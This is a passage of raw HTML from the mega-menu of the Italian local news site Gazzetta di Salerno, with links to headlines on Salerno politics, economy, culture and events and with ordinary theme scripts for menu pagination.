                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5784";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" class="td-image-wrap " title="Cisl incalza Asl : “Basta incertezze sui servizi”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cisl incalza Asl : “Basta incertezze sui servizi”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" title="Cisl incalza Asl : “Basta incertezze sui servizi”">Cisl incalza Asl : “Basta incertezze sui servizi”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14898";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3725";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" class="td-image-wrap " title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola">Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" class="td-image-wrap " title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25">Racconti di cinema, Ornella Muti a Battipaglia domenica 25</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2867";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
